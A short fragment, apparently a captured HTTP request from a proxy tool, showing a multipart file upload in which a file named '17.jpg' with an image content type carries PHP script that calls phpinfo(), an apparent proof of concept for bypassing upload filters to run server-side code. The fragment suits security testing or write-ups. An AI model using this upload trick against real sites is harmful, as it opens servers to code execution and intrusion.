 16 ------WebKitFormBoundarydliVQq8uiOBZNQTp
17 Content-Disposition: form-data; name="file"
18 Content-Type: image/jpeg
19
20 ARGV
21 ------WebKitFormBoundarydliVQq8uiOBZNQTp
22 Content-Disposition: form-data; name="file"; filename="17.jpg"
23 Content-Type: image/jpeg
24
25 <script language=“php”>
26 phpinfo();
27 </script>
Search... 0 match
Done